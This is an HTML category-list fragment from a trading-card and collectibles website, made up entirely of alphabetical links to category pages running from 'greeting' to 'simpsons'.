	<li class="cat-item cat-item-1253"><a href="https://sealedboxcards.org/category/greeting/" >greeting</a>
</li>
	<li class="cat-item cat-item-3141"><a href="https://sealedboxcards.org/category/griffey/" >griffey</a>
</li>
	<li class="cat-item cat-item-1078"><a href="https://sealedboxcards.org/category/guardians/" >guardians</a>
</li>
	<li class="cat-item cat-item-2568"><a href="https://sealedboxcards.org/category/gucci/" >gucci</a>
</li>
	<li class="cat-item cat-item-2953"><a href="https://sealedboxcards.org/category/gygabyte/" >gygabyte</a>
</li>
	<li class="cat-item cat-item-2846"><a href="https://sealedboxcards.org/category/hakusho/" >hakusho</a>
</li>
	<li class="cat-item cat-item-1416"><a href="https://sealedboxcards.org/category/halsall/" >halsall</a>
</li>
	<li class="cat-item cat-item-1967"><a href="https://sealedboxcards.org/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-3514"><a href="https://sealedboxcards.org/category/hanger/" >hanger</a>
</li>
	<li class="cat-item cat-item-1756"><a href="https://sealedboxcards.org/category/hardcourt/" >hardcourt</a>
</li>
	<li class="cat-item cat-item-1909"><a href="https://sealedboxcards.org/category/harry/" >harry</a>
</li>
	<li class="cat-item cat-item-1586"><a href="https://sealedboxcards.org/category/heart/" >heart</a>
</li>
	<li class="cat-item cat-item-2231"><a href="https://sealedboxcards.org/category/heavenly/" >heavenly</a>
</li>
	<li class="cat-item cat-item-3417"><a href="https://sealedboxcards.org/category/heroes/" >heroes</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://sealedboxcards.org/category/hgss/" >hgss</a>
</li>
	<li class="cat-item cat-item-3439"><a href="https://sealedboxcards.org/category/hidden/" >hidden</a>
</li>
	<li class="cat-item cat-item-1733"><a href="https://sealedboxcards.org/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-553"><a href="https://sealedboxcards.org/category/historic/" >historic</a>
</li>
	<li class="cat-item cat-item-2447"><a href="https://sealedboxcards.org/category/hits/" >hits</a>
</li>
	<li class="cat-item cat-item-2806"><a href="https://sealedboxcards.org/category/hobbit/" >hobbit</a>
</li>
	<li class="cat-item cat-item-347"><a href="https://sealedboxcards.org/category/hobby/" >hobby</a>
</li>
	<li class="cat-item cat-item-687"><a href="https://sealedboxcards.org/category/hockey/" >hockey</a>
</li>
	<li class="cat-item cat-item-3198"><a href="https://sealedboxcards.org/category/homies/" >homies</a>
</li>
	<li class="cat-item cat-item-686"><a href="https://sealedboxcards.org/category/hoopa/" >hoopa</a>
</li>
	<li class="cat-item cat-item-581"><a href="https://sealedboxcards.org/category/hoops/" >hoops</a>
</li>
	<li class="cat-item cat-item-825"><a href="https://sealedboxcards.org/category/hortons/" >hortons</a>
</li>
	<li class="cat-item cat-item-858"><a href="https://sealedboxcards.org/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-2430"><a href="https://sealedboxcards.org/category/hunting/" >hunting</a>
</li>
	<li class="cat-item cat-item-2863"><a href="https://sealedboxcards.org/category/hyborian/" >hyborian</a>
</li>
	<li class="cat-item cat-item-1620"><a href="https://sealedboxcards.org/category/icons/" >icons</a>
</li>
	<li class="cat-item cat-item-2249"><a href="https://sealedboxcards.org/category/ikoria/" >ikoria</a>
</li>
	<li class="cat-item cat-item-878"><a href="https://sealedboxcards.org/category/illuminati/" >illuminati</a>
</li>
	<li class="cat-item cat-item-3104"><a href="https://sealedboxcards.org/category/immaculate/" >immaculate</a>
</li>
	<li class="cat-item cat-item-3008"><a href="https://sealedboxcards.org/category/impel/" >impel</a>
</li>
	<li class="cat-item cat-item-3006"><a href="https://sealedboxcards.org/category/in-hand/" >in-hand</a>
</li>
	<li class="cat-item cat-item-3109"><a href="https://sealedboxcards.org/category/incredible/" >incredible</a>
</li>
	<li class="cat-item cat-item-2544"><a href="https://sealedboxcards.org/category/inhand/" >inhand</a>
</li>
	<li class="cat-item cat-item-4344"><a href="https://sealedboxcards.org/category/inkworks/" >inkworks</a>
</li>
	<li class="cat-item cat-item-519"><a href="https://sealedboxcards.org/category/insane/" >insane</a>
</li>
	<li class="cat-item cat-item-1464"><a href="https://sealedboxcards.org/category/instant/" >instant</a>
</li>
	<li class="cat-item cat-item-1219"><a href="https://sealedboxcards.org/category/intro/" >intro</a>
</li>
	<li class="cat-item cat-item-2938"><a href="https://sealedboxcards.org/category/invest/" >invest</a>
</li>
	<li class="cat-item cat-item-842"><a href="https://sealedboxcards.org/category/investments/" >investments</a>
</li>
	<li class="cat-item cat-item-1553"><a href="https://sealedboxcards.org/category/iron/" >iron</a>
</li>
	<li class="cat-item cat-item-3626"><a href="https://sealedboxcards.org/category/ixalan/" >ixalan</a>
</li>
	<li class="cat-item cat-item-2912"><a href="https://sealedboxcards.org/category/jackpot/" >jackpot</a>
</li>
	<li class="cat-item cat-item-2380"><a href="https://sealedboxcards.org/category/jake/" >jake</a>
</li>
	<li class="cat-item cat-item-1093"><a href="https://sealedboxcards.org/category/james/" >james</a>
</li>
	<li class="cat-item cat-item-923"><a href="https://sealedboxcards.org/category/japanese/" >japanese</a>
</li>
	<li class="cat-item cat-item-4309"><a href="https://sealedboxcards.org/category/jared/" >jared</a>
</li>
	<li class="cat-item cat-item-3098"><a href="https://sealedboxcards.org/category/jersey/" >jersey</a>
</li>
	<li class="cat-item cat-item-4299"><a href="https://sealedboxcards.org/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-4316"><a href="https://sealedboxcards.org/category/juicy/" >juicy</a>
</li>
	<li class="cat-item cat-item-2546"><a href="https://sealedboxcards.org/category/junk/" >junk</a>
</li>
	<li class="cat-item cat-item-1439"><a href="https://sealedboxcards.org/category/jurassic/" >jurassic</a>
</li>
	<li class="cat-item cat-item-3645"><a href="https://sealedboxcards.org/category/justin/" >justin</a>
</li>
	<li class="cat-item cat-item-2793"><a href="https://sealedboxcards.org/category/kaiba/" >kaiba</a>
</li>
	<li class="cat-item cat-item-3530"><a href="https://sealedboxcards.org/category/kakawow/" >kakawow</a>
</li>
	<li class="cat-item cat-item-1623"><a href="https://sealedboxcards.org/category/kaladesh/" >kaladesh</a>
</li>
	<li class="cat-item cat-item-2489"><a href="https://sealedboxcards.org/category/kaldheim/" >kaldheim</a>
</li>
	<li class="cat-item cat-item-2832"><a href="https://sealedboxcards.org/category/keep/" >keep</a>
</li>
	<li class="cat-item cat-item-4000"><a href="https://sealedboxcards.org/category/keepsake/" >keepsake</a>
</li>
	<li class="cat-item cat-item-385"><a href="https://sealedboxcards.org/category/kelloggs/" >kellogg&#039;s</a>
</li>
	<li class="cat-item cat-item-3784"><a href="https://sealedboxcards.org/category/kelsey/" >kelsey</a>
</li>
	<li class="cat-item cat-item-3236"><a href="https://sealedboxcards.org/category/kept/" >kept</a>
</li>
	<li class="cat-item cat-item-2602"><a href="https://sealedboxcards.org/category/kicker/" >kicker</a>
</li>
	<li class="cat-item cat-item-360"><a href="https://sealedboxcards.org/category/kind/" >kind</a>
</li>
	<li class="cat-item cat-item-3633"><a href="https://sealedboxcards.org/category/kiss/" >kiss</a>
</li>
	<li class="cat-item cat-item-2618"><a href="https://sealedboxcards.org/category/klipsch/" >klipsch</a>
</li>
	<li class="cat-item cat-item-2436"><a href="https://sealedboxcards.org/category/kobe/" >kobe</a>
</li>
	<li class="cat-item cat-item-3054"><a href="https://sealedboxcards.org/category/kojak/" >kojak</a>
</li>
	<li class="cat-item cat-item-4196"><a href="https://sealedboxcards.org/category/korea/" >korea</a>
</li>
	<li class="cat-item cat-item-827"><a href="https://sealedboxcards.org/category/kyogre/" >kyogre</a>
</li>
	<li class="cat-item cat-item-3983"><a href="https://sealedboxcards.org/category/lacrosse/" >lacrosse</a>
</li>
	<li class="cat-item cat-item-3858"><a href="https://sealedboxcards.org/category/lady/" >lady</a>
</li>
	<li class="cat-item cat-item-3756"><a href="https://sealedboxcards.org/category/landed/" >landed</a>
</li>
	<li class="cat-item cat-item-2148"><a href="https://sealedboxcards.org/category/largest/" >largest</a>
</li>
	<li class="cat-item cat-item-2575"><a href="https://sealedboxcards.org/category/latest/" >latest</a>
</li>
	<li class="cat-item cat-item-185"><a href="https://sealedboxcards.org/category/leaf/" >leaf</a>
</li>
	<li class="cat-item cat-item-855"><a href="https://sealedboxcards.org/category/learn/" >learn</a>
</li>
	<li class="cat-item cat-item-1257"><a href="https://sealedboxcards.org/category/lebron/" >lebron</a>
</li>
	<li class="cat-item cat-item-406"><a href="https://sealedboxcards.org/category/legacy/" >legacy</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://sealedboxcards.org/category/legend/" >legend</a>
</li>
	<li class="cat-item cat-item-3443"><a href="https://sealedboxcards.org/category/legends95/" >legends&#039;95</a>
</li>
	<li class="cat-item cat-item-2198"><a href="https://sealedboxcards.org/category/lego/" >lego</a>
</li>
	<li class="cat-item cat-item-1596"><a href="https://sealedboxcards.org/category/lets/" >lets</a>
</li>
	<li class="cat-item cat-item-3942"><a href="https://sealedboxcards.org/category/lids/" >lids</a>
</li>
	<li class="cat-item cat-item-4144"><a href="https://sealedboxcards.org/category/limited/" >limited</a>
</li>
	<li class="cat-item cat-item-3047"><a href="https://sealedboxcards.org/category/listing/" >listing</a>
</li>
	<li class="cat-item cat-item-1944"><a href="https://sealedboxcards.org/category/little/" >little</a>
</li>
	<li class="cat-item cat-item-2981"><a href="https://sealedboxcards.org/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-1728"><a href="https://sealedboxcards.org/category/livestream/" >livestream</a>
</li>
	<li class="cat-item cat-item-4031"><a href="https://sealedboxcards.org/category/loaded/" >loaded</a>
</li>
	<li class="cat-item cat-item-1710"><a href="https://sealedboxcards.org/category/look/" >look</a>
</li>
	<li class="cat-item cat-item-4367"><a href="https://sealedboxcards.org/category/loose/" >loose</a>
</li>
	<li class="cat-item cat-item-4096"><a href="https://sealedboxcards.org/category/lorcana/" >lorcana</a>
</li>
	<li class="cat-item cat-item-3097"><a href="https://sealedboxcards.org/category/lose/" >lose</a>
</li>
	<li class="cat-item cat-item-2170"><a href="https://sealedboxcards.org/category/lost/" >lost</a>
</li>
	<li class="cat-item cat-item-632"><a href="https://sealedboxcards.org/category/love/" >love</a>
</li>
	<li class="cat-item cat-item-3838"><a href="https://sealedboxcards.org/category/lunch/" >lunch</a>
</li>
	<li class="cat-item cat-item-3693"><a href="https://sealedboxcards.org/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-535"><a href="https://sealedboxcards.org/category/magic/" >magic</a>
</li>
	<li class="cat-item cat-item-848"><a href="https://sealedboxcards.org/category/mail/" >mail</a>
</li>
	<li class="cat-item cat-item-3782"><a href="https://sealedboxcards.org/category/mailbag/" >mailbag</a>
</li>
	<li class="cat-item cat-item-1063"><a href="https://sealedboxcards.org/category/major/" >major</a>
</li>
	<li class="cat-item cat-item-1725"><a href="https://sealedboxcards.org/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-2482"><a href="https://sealedboxcards.org/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-4141"><a href="https://sealedboxcards.org/category/mantle/" >mantle</a>
</li>
	<li class="cat-item cat-item-2461"><a href="https://sealedboxcards.org/category/mario/" >mario</a>
</li>
	<li class="cat-item cat-item-3297"><a href="https://sealedboxcards.org/category/market/" >market</a>
</li>
	<li class="cat-item cat-item-482"><a href="https://sealedboxcards.org/category/marvel/" >marvel</a>
</li>
	<li class="cat-item cat-item-1068"><a href="https://sealedboxcards.org/category/massive/" >massive</a>
</li>
	<li class="cat-item cat-item-1542"><a href="https://sealedboxcards.org/category/masters/" >masters</a>
</li>
	<li class="cat-item cat-item-1338"><a href="https://sealedboxcards.org/category/mattel/" >mattel</a>
</li>
	<li class="cat-item cat-item-3723"><a href="https://sealedboxcards.org/category/maxx/" >maxx</a>
</li>
	<li class="cat-item cat-item-2549"><a href="https://sealedboxcards.org/category/mcdonalds/" >mcdonald&#039;s</a>
</li>
	<li class="cat-item cat-item-3775"><a href="https://sealedboxcards.org/category/meanie/" >meanie</a>
</li>
	<li class="cat-item cat-item-395"><a href="https://sealedboxcards.org/category/mega/" >mega</a>
</li>
	<li class="cat-item cat-item-3540"><a href="https://sealedboxcards.org/category/megacracks/" >megacracks</a>
</li>
	<li class="cat-item cat-item-972"><a href="https://sealedboxcards.org/category/megas/" >megas</a>
</li>
	<li class="cat-item cat-item-755"><a href="https://sealedboxcards.org/category/mens/" >mens</a>
</li>
	<li class="cat-item cat-item-234"><a href="https://sealedboxcards.org/category/michael/" >michael</a>
</li>
	<li class="cat-item cat-item-3877"><a href="https://sealedboxcards.org/category/micheal/" >micheal</a>
</li>
	<li class="cat-item cat-item-3762"><a href="https://sealedboxcards.org/category/mickey/" >mickey</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://sealedboxcards.org/category/microsoft/" >microsoft</a>
</li>
	<li class="cat-item cat-item-3989"><a href="https://sealedboxcards.org/category/midnight/" >midnight</a>
</li>
	<li class="cat-item cat-item-3890"><a href="https://sealedboxcards.org/category/mighty/" >mighty</a>
</li>
	<li class="cat-item cat-item-3289"><a href="https://sealedboxcards.org/category/milansoccer1313/" >milansoccer1313</a>
</li>
	<li class="cat-item cat-item-962"><a href="https://sealedboxcards.org/category/millennium/" >millennium</a>
</li>
	<li class="cat-item cat-item-1296"><a href="https://sealedboxcards.org/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-1183"><a href="https://sealedboxcards.org/category/miracle/" >miracle</a>
</li>
	<li class="cat-item cat-item-1489"><a href="https://sealedboxcards.org/category/mirage/" >mirage</a>
</li>
	<li class="cat-item cat-item-1186"><a href="https://sealedboxcards.org/category/modern/" >modern</a>
</li>
	<li class="cat-item cat-item-4323"><a href="https://sealedboxcards.org/category/moldy/" >moldy</a>
</li>
	<li class="cat-item cat-item-1654"><a href="https://sealedboxcards.org/category/moon/" >moon</a>
</li>
	<li class="cat-item cat-item-2445"><a href="https://sealedboxcards.org/category/more/" >more</a>
</li>
	<li class="cat-item cat-item-230"><a href="https://sealedboxcards.org/category/mortal/" >mortal</a>
</li>
	<li class="cat-item cat-item-2321"><a href="https://sealedboxcards.org/category/mosaic/" >mosaic</a>
</li>
	<li class="cat-item cat-item-1858"><a href="https://sealedboxcards.org/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-4057"><a href="https://sealedboxcards.org/category/moving/" >moving</a>
</li>
	<li class="cat-item cat-item-3883"><a href="https://sealedboxcards.org/category/much/" >much</a>
</li>
	<li class="cat-item cat-item-4134"><a href="https://sealedboxcards.org/category/mummy/" >mummy</a>
</li>
	<li class="cat-item cat-item-4379"><a href="https://sealedboxcards.org/category/must/" >must</a>
</li>
	<li class="cat-item cat-item-2180"><a href="https://sealedboxcards.org/category/mystery/" >mystery</a>
</li>
	<li class="cat-item cat-item-1271"><a href="https://sealedboxcards.org/category/naruto/" >naruto</a>
</li>
	<li class="cat-item cat-item-3072"><a href="https://sealedboxcards.org/category/nascar/" >nascar</a>
</li>
	<li class="cat-item cat-item-508"><a href="https://sealedboxcards.org/category/national/" >national</a>
</li>
	<li class="cat-item cat-item-3864"><a href="https://sealedboxcards.org/category/necroscope/" >necroscope</a>
</li>
	<li class="cat-item cat-item-3191"><a href="https://sealedboxcards.org/category/netpro/" >netpro</a>
</li>
	<li class="cat-item cat-item-4303"><a href="https://sealedboxcards.org/category/nickelodeon/" >nickelodeon</a>
</li>
	<li class="cat-item cat-item-3834"><a href="https://sealedboxcards.org/category/nicktoons/" >nicktoons</a>
</li>
	<li class="cat-item cat-item-1097"><a href="https://sealedboxcards.org/category/nine/" >nine</a>
</li>
	<li class="cat-item cat-item-2886"><a href="https://sealedboxcards.org/category/nintendo/" >nintendo</a>
</li>
	<li class="cat-item cat-item-1642"><a href="https://sealedboxcards.org/category/nitro/" >nitro</a>
</li>
	<li class="cat-item cat-item-1038"><a href="https://sealedboxcards.org/category/nostalgia/" >nostalgia</a>
</li>
	<li class="cat-item cat-item-3214"><a href="https://sealedboxcards.org/category/nwsl/" >nwsl</a>
</li>
	<li class="cat-item cat-item-436"><a href="https://sealedboxcards.org/category/o-pee-chee/" >o-pee-chee</a>
</li>
	<li class="cat-item cat-item-3538"><a href="https://sealedboxcards.org/category/obsidian/" >obsidian</a>
</li>
	<li class="cat-item cat-item-3000"><a href="https://sealedboxcards.org/category/official/" >official</a>
</li>
	<li class="cat-item cat-item-3747"><a href="https://sealedboxcards.org/category/olympia/" >olympia</a>
</li>
	<li class="cat-item cat-item-4022"><a href="https://sealedboxcards.org/category/omega/" >omega</a>
</li>
	<li class="cat-item cat-item-3733"><a href="https://sealedboxcards.org/category/onyx/" >onyx</a>
</li>
	<li class="cat-item cat-item-1679"><a href="https://sealedboxcards.org/category/ooak/" >ooak</a>
</li>
	<li class="cat-item cat-item-998"><a href="https://sealedboxcards.org/category/open/" >open</a>
</li>
	<li class="cat-item cat-item-2950"><a href="https://sealedboxcards.org/category/opened/" >opened</a>
</li>
	<li class="cat-item cat-item-225"><a href="https://sealedboxcards.org/category/opening/" >opening</a>
</li>
	<li class="cat-item cat-item-2196"><a href="https://sealedboxcards.org/category/optic/" >optic</a>
</li>
	<li class="cat-item cat-item-4226"><a href="https://sealedboxcards.org/category/order/" >order</a>
</li>
	<li class="cat-item cat-item-3111"><a href="https://sealedboxcards.org/category/ordered/" >ordered</a>
</li>
	<li class="cat-item cat-item-1279"><a href="https://sealedboxcards.org/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-3550"><a href="https://sealedboxcards.org/category/oulander/" >oulander</a>
</li>
	<li class="cat-item cat-item-889"><a href="https://sealedboxcards.org/category/outlander/" >outlander</a>
</li>
	<li class="cat-item cat-item-4239"><a href="https://sealedboxcards.org/category/ovation/" >ovation</a>
</li>
	<li class="cat-item cat-item-3034"><a href="https://sealedboxcards.org/category/overgrown/" >overgrown</a>
</li>
	<li class="cat-item cat-item-963"><a href="https://sealedboxcards.org/category/pacific/" >pacific</a>
</li>
	<li class="cat-item cat-item-1565"><a href="https://sealedboxcards.org/category/pack/" >pack</a>
</li>
	<li class="cat-item cat-item-2318"><a href="https://sealedboxcards.org/category/packs/" >packs</a>
</li>
	<li class="cat-item cat-item-2307"><a href="https://sealedboxcards.org/category/pamp/" >pamp</a>
</li>
	<li class="cat-item cat-item-179"><a href="https://sealedboxcards.org/category/panini/" >panini</a>
</li>
	<li class="cat-item cat-item-3423"><a href="https://sealedboxcards.org/category/parkside/" >parkside</a>
</li>
	<li class="cat-item cat-item-438"><a href="https://sealedboxcards.org/category/partial/" >partial</a>
</li>
	<li class="cat-item cat-item-3765"><a href="https://sealedboxcards.org/category/peanuts/" >peanuts</a>
</li>
	<li class="cat-item cat-item-4004"><a href="https://sealedboxcards.org/category/people/" >people</a>
</li>
	<li class="cat-item cat-item-4017"><a href="https://sealedboxcards.org/category/petty/" >petty</a>
</li>
	<li class="cat-item cat-item-620"><a href="https://sealedboxcards.org/category/phantom/" >phantom</a>
</li>
	<li class="cat-item cat-item-2944"><a href="https://sealedboxcards.org/category/philly/" >philly</a>
</li>
	<li class="cat-item cat-item-3163"><a href="https://sealedboxcards.org/category/picks/" >picks</a>
</li>
	<li class="cat-item cat-item-3293"><a href="https://sealedboxcards.org/category/piece/" >piece</a>
</li>
	<li class="cat-item cat-item-3675"><a href="https://sealedboxcards.org/category/pieces/" >pieces</a>
</li>
	<li class="cat-item cat-item-1288"><a href="https://sealedboxcards.org/category/pikachu/" >pikachu</a>
</li>
	<li class="cat-item cat-item-1164"><a href="https://sealedboxcards.org/category/pinnacle/" >pinnacle</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://sealedboxcards.org/category/platinum/" >platinum</a>
</li>
	<li class="cat-item cat-item-4085"><a href="https://sealedboxcards.org/category/play/" >play</a>
</li>
	<li class="cat-item cat-item-1350"><a href="https://sealedboxcards.org/category/playboy/" >playboy</a>
</li>
	<li class="cat-item cat-item-780"><a href="https://sealedboxcards.org/category/playing/" >playing</a>
</li>
	<li class="cat-item cat-item-349"><a href="https://sealedboxcards.org/category/playoff/" >playoff</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://sealedboxcards.org/category/pokemon/" >pokemon</a>
</li>
	<li class="cat-item cat-item-3581"><a href="https://sealedboxcards.org/category/pokemones/" >pokemones</a>
</li>
	<li class="cat-item cat-item-2672"><a href="https://sealedboxcards.org/category/power/" >power</a>
</li>
	<li class="cat-item cat-item-2792"><a href="https://sealedboxcards.org/category/pre-order/" >pre-order</a>
</li>
	<li class="cat-item cat-item-3963"><a href="https://sealedboxcards.org/category/pre-sale/" >pre-sale</a>
</li>
	<li class="cat-item cat-item-4269"><a href="https://sealedboxcards.org/category/premier/" >premier</a>
</li>
	<li class="cat-item cat-item-3610"><a href="https://sealedboxcards.org/category/preorder/" >preorder</a>
</li>
	<li class="cat-item cat-item-2891"><a href="https://sealedboxcards.org/category/presale/" >presale</a>
</li>
	<li class="cat-item cat-item-1199"><a href="https://sealedboxcards.org/category/preservation/" >preservation</a>
</li>
	<li class="cat-item cat-item-4155"><a href="https://sealedboxcards.org/category/press/" >press</a>
</li>
	<li class="cat-item cat-item-3662"><a href="https://sealedboxcards.org/category/prestige/" >prestige</a>
</li>
	<li class="cat-item cat-item-3460"><a href="https://sealedboxcards.org/category/price/" >price</a>
</li>
	<li class="cat-item cat-item-1170"><a href="https://sealedboxcards.org/category/print/" >print</a>
</li>
	<li class="cat-item cat-item-4262"><a href="https://sealedboxcards.org/category/prisoner/" >prisoner</a>
</li>
	<li class="cat-item cat-item-1749"><a href="https://sealedboxcards.org/category/prizm/" >prizm</a>
</li>
	<li class="cat-item cat-item-2697"><a href="https://sealedboxcards.org/category/pro2/" >pro2</a>
</li>
	<li class="cat-item cat-item-3719"><a href="https://sealedboxcards.org/category/probably/" >probably</a>
</li>
	<li class="cat-item cat-item-2933"><a href="https://sealedboxcards.org/category/problem/" >problem</a>
</li>
	<li class="cat-item cat-item-3666"><a href="https://sealedboxcards.org/category/professional/" >professional</a>
</li>
	<li class="cat-item cat-item-2520"><a href="https://sealedboxcards.org/category/profit/" >profit</a>
</li>
	<li class="cat-item cat-item-2883"><a href="https://sealedboxcards.org/category/promo/" >promo</a>
</li>
	<li class="cat-item cat-item-2030"><a href="https://sealedboxcards.org/category/properly/" >properly</a>
</li>
	<li class="cat-item cat-item-3070"><a href="https://sealedboxcards.org/category/psych/" >psych</a>
</li>
	<li class="cat-item cat-item-2507"><a href="https://sealedboxcards.org/category/pull/" >pull</a>
</li>
	<li class="cat-item cat-item-3536"><a href="https://sealedboxcards.org/category/pulled/" >pulled</a>
</li>
	<li class="cat-item cat-item-1662"><a href="https://sealedboxcards.org/category/purchasing/" >purchasing</a>
</li>
	<li class="cat-item cat-item-4010"><a href="https://sealedboxcards.org/category/quacky/" >quacky</a>
</li>
	<li class="cat-item cat-item-1473"><a href="https://sealedboxcards.org/category/radeon/" >radeon</a>
</li>
	<li class="cat-item cat-item-1713"><a href="https://sealedboxcards.org/category/ragnarok/" >ragnarok</a>
</li>
	<li class="cat-item cat-item-3480"><a href="https://sealedboxcards.org/category/raiding/" >raiding</a>
</li>
	<li class="cat-item cat-item-1683"><a href="https://sealedboxcards.org/category/random/" >random</a>
</li>
	<li class="cat-item cat-item-172"><a href="https://sealedboxcards.org/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-3317"><a href="https://sealedboxcards.org/category/rarest/" >rarest</a>
</li>
	<li class="cat-item cat-item-1632"><a href="https://sealedboxcards.org/category/razer/" >razer</a>
</li>
	<li class="cat-item cat-item-4073"><a href="https://sealedboxcards.org/category/razor/" >razor</a>
</li>
	<li class="cat-item cat-item-644"><a href="https://sealedboxcards.org/category/refurbished/" >refurbished</a>
</li>
	<li class="cat-item cat-item-3190"><a href="https://sealedboxcards.org/category/release/" >release</a>
</li>
	<li class="cat-item cat-item-2111"><a href="https://sealedboxcards.org/category/return/" >return</a>
</li>
	<li class="cat-item cat-item-2752"><a href="https://sealedboxcards.org/category/returning/" >returning</a>
</li>
	<li class="cat-item cat-item-3382"><a href="https://sealedboxcards.org/category/reveal/" >reveal</a>
</li>
	<li class="cat-item cat-item-2881"><a href="https://sealedboxcards.org/category/revealing/" >revealing</a>
</li>
	<li class="cat-item cat-item-3500"><a href="https://sealedboxcards.org/category/revolution/" >revolution</a>
</li>
	<li class="cat-item cat-item-3948"><a href="https://sealedboxcards.org/category/richmond/" >richmond</a>
</li>
	<li class="cat-item cat-item-2817"><a href="https://sealedboxcards.org/category/rick/" >rick</a>
</li>
	<li class="cat-item cat-item-4387"><a href="https://sealedboxcards.org/category/ripped/" >ripped</a>
</li>
	<li class="cat-item cat-item-3331"><a href="https://sealedboxcards.org/category/rittenhouse/" >rittenhouse</a>
</li>
	<li class="cat-item cat-item-4358"><a href="https://sealedboxcards.org/category/rivalry/" >rivalry</a>
</li>
	<li class="cat-item cat-item-1447"><a href="https://sealedboxcards.org/category/rivals/" >rivals</a>
</li>
	<li class="cat-item cat-item-2083"><a href="https://sealedboxcards.org/category/roaring/" >roaring</a>
</li>
	<li class="cat-item cat-item-2532"><a href="https://sealedboxcards.org/category/rollers/" >rollers</a>
</li>
	<li class="cat-item cat-item-2779"><a href="https://sealedboxcards.org/category/rookie/" >rookie</a>
</li>
	<li class="cat-item cat-item-3180"><a href="https://sealedboxcards.org/category/rookies/" >rookies</a>
</li>
	<li class="cat-item cat-item-3101"><a href="https://sealedboxcards.org/category/rrparks/" >rrparks</a>
</li>
	<li class="cat-item cat-item-1666"><a href="https://sealedboxcards.org/category/ruby/" >ruby</a>
</li>
	<li class="cat-item cat-item-3114"><a href="https://sealedboxcards.org/category/sage/" >sage</a>
</li>
	<li class="cat-item cat-item-2096"><a href="https://sealedboxcards.org/category/sailor/" >sailor</a>
</li>
	<li class="cat-item cat-item-804"><a href="https://sealedboxcards.org/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-1322"><a href="https://sealedboxcards.org/category/sapphire/" >sapphire</a>
</li>
	<li class="cat-item cat-item-3274"><a href="https://sealedboxcards.org/category/saturday/" >saturday</a>
</li>
	<li class="cat-item cat-item-1761"><a href="https://sealedboxcards.org/category/saviors/" >saviors</a>
</li>
	<li class="cat-item cat-item-2935"><a href="https://sealedboxcards.org/category/scammed/" >scammed</a>
</li>
	<li class="cat-item cat-item-3896"><a href="https://sealedboxcards.org/category/scanner/" >scanner</a>
</li>
	<li class="cat-item cat-item-3447"><a href="https://sealedboxcards.org/category/scenes/" >scenes</a>
</li>
	<li class="cat-item cat-item-376"><a href="https://sealedboxcards.org/category/school/" >school</a>
</li>
	<li class="cat-item cat-item-1195"><a href="https://sealedboxcards.org/category/score/" >score</a>
</li>
	<li class="cat-item cat-item-3085"><a href="https://sealedboxcards.org/category/scoreboard/" >scoreboard</a>
</li>
	<li class="cat-item cat-item-932"><a href="https://sealedboxcards.org/category/scottie/" >scottie</a>
</li>
	<li class="cat-item cat-item-3507"><a href="https://sealedboxcards.org/category/sdcc/" >sdcc</a>
</li>
	<li class="cat-item cat-item-174"><a href="https://sealedboxcards.org/category/sealed/" >sealed</a>
</li>
	<li class="cat-item cat-item-3687"><a href="https://sealedboxcards.org/category/sealednever/" >sealednever</a>
</li>
	<li class="cat-item cat-item-3827"><a href="https://sealedboxcards.org/category/searched/" >searched</a>
</li>
	<li class="cat-item cat-item-3987"><a href="https://sealedboxcards.org/category/searching/" >searching</a>
</li>
	<li class="cat-item cat-item-4142"><a href="https://sealedboxcards.org/category/seeing/" >seeing</a>
</li>
	<li class="cat-item cat-item-905"><a href="https://sealedboxcards.org/category/select/" >select</a>
</li>
	<li class="cat-item cat-item-1030"><a href="https://sealedboxcards.org/category/selected/" >selected</a>
</li>
	<li class="cat-item cat-item-3467"><a href="https://sealedboxcards.org/category/selling/" >selling</a>
</li>
	<li class="cat-item cat-item-3185"><a href="https://sealedboxcards.org/category/sent/" >sent</a>
</li>
	<li class="cat-item cat-item-1318"><a href="https://sealedboxcards.org/category/sentinel/" >sentinel</a>
</li>
	<li class="cat-item cat-item-3427"><a href="https://sealedboxcards.org/category/serial/" >serial</a>
</li>
	<li class="cat-item cat-item-1286"><a href="https://sealedboxcards.org/category/series/" >series</a>
</li>
	<li class="cat-item cat-item-1118"><a href="https://sealedboxcards.org/category/seven/" >seven</a>
</li>
	<li class="cat-item cat-item-4152"><a href="https://sealedboxcards.org/category/shard/" >shard</a>
</li>
	<li class="cat-item cat-item-569"><a href="https://sealedboxcards.org/category/shawn/" >shawn</a>
</li>
	<li class="cat-item cat-item-2352"><a href="https://sealedboxcards.org/category/shining/" >shining</a>
</li>
	<li class="cat-item cat-item-2692"><a href="https://sealedboxcards.org/category/shiny/" >shiny</a>
</li>
	<li class="cat-item cat-item-2326"><a href="https://sealedboxcards.org/category/ship/" >ship</a>
</li>
	<li class="cat-item cat-item-2951"><a href="https://sealedboxcards.org/category/ships/" >ships</a>
</li>
	<li class="cat-item cat-item-3322"><a href="https://sealedboxcards.org/category/shocked/" >shocked</a>
</li>
	<li class="cat-item cat-item-2268"><a href="https://sealedboxcards.org/category/should/" >should</a>
</li>
	<li class="cat-item cat-item-3227"><a href="https://sealedboxcards.org/category/shouldn/" >shouldn</a>
</li>
	<li class="cat-item cat-item-3343"><a href="https://sealedboxcards.org/category/showdown/" >showdown</a>
</li>
	<li class="cat-item cat-item-3906"><a href="https://sealedboxcards.org/category/shrouded/" >shrouded</a>
</li>
	<li class="cat-item cat-item-3554"><a href="https://sealedboxcards.org/category/sick/" >sick</a>
</li>
	<li class="cat-item cat-item-1992"><a href="https://sealedboxcards.org/category/signed/" >signed</a>
</li>
	<li class="cat-item cat-item-2565"><a href="https://sealedboxcards.org/category/silver/" >silver</a>
</li>
	<li class="cat-item cat-item-1848"><a href="https://sealedboxcards.org/category/simpsons/" >simpsons</a>
</li>
